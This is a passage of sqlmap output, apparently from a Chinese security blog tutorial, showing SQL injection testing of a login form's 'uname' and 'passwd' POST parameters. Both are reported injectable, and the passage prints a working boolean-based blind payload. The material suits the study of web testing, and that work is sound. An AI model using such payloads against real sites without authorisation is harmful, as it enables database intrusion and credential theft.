 s. Automatically extending the range for current UNION query injection technique test
[10:12:01] [INFO] target URL appears to have 2 columns in query
[10:12:01] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[10:12:04] [INFO] testing if POST parameter 'passwd' is dynamic
[10:12:04] [INFO] confirming that POST parameter 'passwd' is dynamic
[10:12:04] [INFO] POST parameter 'passwd' is dynamic
[10:12:04] [INFO] heuristic (basic) test shows that POST parameter 'passwd' might be injectable (possible DBMS: 'MySQL')
[10:12:04] [INFO] heuristic (XSS) test shows that POST parameter 'passwd' might be vulnerable to cross-site scripting attacks
[10:12:04] [INFO] testing for SQL injection on POST parameter 'passwd'
[10:12:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:12:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:12:04] [INFO] POST parameter 'passwd' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: passwd (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin&passwd=admin' AND 1273=1273 AND 'ABds'='ABds&submit=Submit
谢公子学安全
https://blog.csdn.net/qq_36119192